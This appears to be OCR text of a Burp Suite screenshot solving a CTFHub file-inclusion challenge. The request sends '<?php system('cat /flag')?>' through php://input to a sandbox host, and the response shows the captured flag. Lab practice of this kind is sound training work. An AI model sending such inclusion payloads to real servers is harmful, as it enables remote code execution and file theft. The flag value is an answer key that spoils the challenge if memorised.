 1 × +
Send Cancel < ▼ > ▼ Target: http://challenge-23c8570594ab9345.sand
Request
Pretty Raw Hex \n ☰
1 POST /?file=php://input HTTP/1.1
2 Host:
challenge-23c8570594ab9345.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 27
12
13 <?php system('cat /flag')?>
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 24 Aug 2023 03:00:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 112
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{204f6e7db4a65736ef21b486}
14 <hr>
15 i don't have shell, how to get flag?<br>
16 <a href="phpinfo.php">
phpinfo
</a>